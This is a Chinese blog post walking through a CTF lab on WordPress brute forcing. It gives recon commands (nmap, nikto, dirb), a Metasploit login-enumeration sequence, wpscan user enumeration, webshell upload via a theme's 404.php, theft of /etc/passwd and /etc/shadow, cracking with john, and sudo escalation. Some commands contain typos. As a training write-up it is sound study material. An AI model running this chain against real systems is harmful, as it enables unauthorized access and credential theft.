## ctf训练 web安全暴力破解

# 原创

野九 ● 于 2019-06-16 22:19:53 发布 ● 2119 ☆ 收藏 3
分类专栏: <u>夺旗</u> 文章标签: <u>ctf</u>
版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。
本文链接: <u>https://blog.csdn.net/qq\_43613772/article/details/92435319</u>

版权



夺旗 专栏收录该内容

6 篇文章 0 订阅 订阅专栏 此次的方法叫做穷举法,也成为枚举法。就是把可能问题一一列举出来。

第一步同样是信息探测(包括敏感信息的探测) 信息探测

这次只说一下信息探测的以往的语法:

扫描主机服务信息以及服务版本 nmap-sV 靶场IP地址

快速扫描主机全部信息 nmap-T4 -A -v 靶场IP地址

探测敏感信息 nikto -host http://靶场IP地址:端口 目录信息探测 dirb http://靶场IP:端口

### 深入挖掘

分析nmap、nikto扫描结果,并对结果进行分析,挖掘可以利用的信息; 例如:端口开放的http服务要充分利用。 敏感目录(如下图的OSVDB紧接着的)



一些url(dbadmin、php)等一些敏感词汇。

接着使用浏览器打开 http://ip:port/敏感页面,查看敏感信息,找到可利用的位置;

如果该站点打不开,可以直接在终端输入 gedit /etc/hosts 进行添加站点(IP地址 站点地址),然后返回浏览器进行刷新即 可。

#### 暴力破解

在终端输入metasploit进行暴力破解,查看是否存在对应的弱口令 接着输入



启动Metasploit -> msfconsole msf > use auxiliary/scanner/http/wordpress\_login\_enum msf auxiliary(wordpress\_login\_enum) > set username admin msf auxiliary(wordpress\_login\_enum) > set pass\_file /usr/share/wordlists/dirb/common.txt msf auxiliary(wordpress\_login\_enum) > set targeturi /secret/ msf auxiliary(wordpress\_login\_enum) > set rhosts 192.168.1.13 msf auxiliary(wordpress\_login\_enum) > run

https://blog.csdn.net/qq\_43613772

wpscan进行枚举查看用户名。 之后输入 wpscan --url 站点 --enumerate u

show opttions 查看参数

使用破解好的密码进行登录。

登陆后台后进行上传webshell 制作webshell



找到的信息复制到后台。

wordpress 后台寻找上传点 -- twentyteeth 的404.php 可以上传webshell

### 执行shell,获取反弹shell。 http://靶场IP/wordpress/wp-content/themes/twentyfourteen/404.php 工 查看系统信息 sysinfo

查看用户权限 id

https://blog.csdn.net/gq\_43613772

-- Metasploit中利用返回shell 下载 download /etc/passwd download /etc/shadow

-- 将文件转换为join可以识别的文件格式 unshadow passwd shadow > cracked

-- 使用john破解密码 john cracked

su – marlinspike sudo -l sudo bash

https://blog.csdn.net/qq\_436137

在增加权限后,进行启动,查找flag。 cd 文件地址 ls cat flag 最后获取flag

终端启动 python -c "import pty;pty.spawe('/bin/bash')"